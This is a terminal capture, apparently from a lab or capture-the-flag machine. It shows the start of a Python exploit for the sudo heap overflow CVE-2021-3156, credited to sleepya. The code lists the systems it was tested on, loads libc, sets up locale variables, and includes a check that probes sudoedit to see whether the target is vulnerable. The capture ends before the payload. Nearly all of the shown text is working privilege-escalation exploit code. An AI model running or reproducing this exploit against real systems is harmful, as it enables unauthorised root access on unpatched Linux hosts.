 neville@Fawkes:~$ cat exploit.py
#!/usr/bin/python3
'''
Exploit for CVE-2021-3156 with overwrite struct service_user by sleepya

This exploit requires:
- glibc with tcache
- nscd service is not running

Tested on:
- Ubuntu 18.04
- Ubuntu 20.04
- Debian 10
- CentOS 8
'''
import os
import subprocess
import sys
from ctypes import cdll, c_char_p, POINTER, c_int, c_void_p

SUDO_PATH = b"/usr/bin/sudo"

libc = cdll.LoadLibrary("libc.so.6")

# don't use LC_ALL (6). it override other LC_
LC_CATS = [
        b"LC_CTYPE", b"LC_NUMERIC", b"LC_TIME", b"LC_COLLATE", b"LC_MONETARY",
        b"LC_MESSAGES", b"LC_ALL", b"LC_PAPER", b"LC_NAME", b"LC_ADDRESS",
        b"LC_TELEPHONE", b"LC_MEASUREMENT", b"LC_IDENTIFICATION"
]

def check_is_vuln():
        # below commands has no log because it is invalid argument for both patched and unpatched version
        # patched version, error because of '-s' argument
        # unpatched version, error because of '-A' argument but no SUDO_ASKPASS environment
        r, w = os.pipe()
        pid = os.fork()
        if not pid:
                # child
                os.dup2(w, 2)
                execve(SUDO_PATH, [ b"sudoedit", b"-s", b"-A", b"/aa", None ], [ None ])
                exit(0)
        # parent
        os.close(w)
        os.waitpid(pid, 0)
        r = os.fdopen(r, 'r')
        err = r.read()
        r.close()

        if "sudoedit: no askpass program specified, try setting SUDO_ASKPASS" in err:
                return True